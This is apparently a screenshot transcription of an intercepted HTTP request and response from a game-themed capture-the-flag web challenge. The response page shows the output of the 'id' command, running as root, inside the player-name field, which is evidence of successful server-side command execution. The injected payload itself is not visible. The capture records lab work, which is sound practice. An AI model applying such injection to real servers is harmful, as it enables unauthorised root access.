 Request
Clear
1 POST /battle-report HTTP/1.1
2 Host: 83.136.253.71:58474
3 Content-Length: 101
4 Cache-Control: max-age=0
5 Origin: http://83.136.253.71:58474
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en
12 Referer: http://83.136.253.71:58474/flamedrake
13 Accept-Encoding: gzip, deflate
14 Cookie: session=.eJwlysEJwCAMQNFVxIt6cYAuExRtCUQj0dKDuHulvb0Pf-oniCAL1FCyPv
Scqmc6PQBWHAAbF3EM1D_HG2lg_QNLY9mPNdyN841brtZg2pYcknVqLb1eICsjOA.Z93PGA.75P
gM5nJPDRk_BarwcCbV9mYdbw
15
16 damage_dealt=63&damage_taken=100&spells_cast=2&turns_survived=3&outcome=def
eat&battle_duration=17.905
Response
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Mar 2025 20:42:48 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 2160
5 Connection: keep-alive
6 Server: FlameDrake/1.0 (Infernal Engine)
7 Vary: Cookie
8
9 <html>
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>Battle Report - The Flame Peaks</title>
15 <link rel="icon" type="image/png" href="/static/images/favicon.png" />
16 <link href="https://unpkg.com/nes.css@latest/css/nes.min.css" rel="sty
lesheet" />
17 <link rel="stylesheet" href="/static/css/style.css">
18 </head>
19
20 <body>
21 <div class="nes-container with-title is-dark battle-report">
22 <p class="title">Battle Report</p>
23
24 <div class="warrior-info">
25 <i class="nes-icon is-large heart"></i>
26 <p class="nes-text is-primary warrior-name">uid=0(root) gid=0
(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11
(floppy),20(dialout),26(tape),27(video)
27 </p>
28 </div>
29